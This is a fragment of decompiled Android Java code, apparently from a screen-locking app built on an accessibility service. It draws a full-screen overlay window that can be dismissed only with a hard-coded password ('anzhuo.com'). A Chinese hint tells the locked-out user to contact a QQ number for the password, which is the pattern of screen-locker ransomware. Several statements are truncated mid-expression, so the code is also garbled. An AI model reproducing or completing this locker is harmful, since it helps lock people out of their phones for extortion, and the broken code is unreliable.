 private final View createMaskView(Context context, WindowManager windowManager) {
WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(Build.VERSION.SDK_INT > 22
if (Build.VERSION.SDK_INT >= 28) {
layoutParams.layoutInDisplayCutoutMode = 1;
}
layoutParams.x = 0;
layoutParams.y = 0;
DisplayMetrics displayMetrics = new DisplayMetrics();
windowManager.getDefaultDisplay().getMetrics(displayMetrics);
((ViewGroup.LayoutParams) layoutParams).width = displayMetrics.widthPixels;
((ViewGroup.LayoutParams) layoutParams).height = displayMetrics.heightPixels;
FrameLayout frameLayout = new FrameLayout(context, null);
frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
frameLayout.setBackgroundColor(-14474461);
View inflate = LayoutInflater.from(context).inflate(R.layout.floatt, (ViewGroup) null);
inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
frameLayout.addView(inflate);
doThis(inflate);
windowManager.addView(frameLayout, layoutParams);
return inflate;
}
private void doThis(View view) {
view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) v
private final ABC this$0;
private final EditText val$edit;
{
this.this$0 = this;
this.val$edit = r2;
}
@Override // android.view.View.OnClickListener
public void onClick(View view2) {
if (this.val$edit.getText().toString().equals("anzhuo.com")) {
System.exit(0);
return;
}
this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
this.val$edit.setText("许羽nb");
}
});
}
@Override // android.accessibilityservice.AccessibilityService
public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
}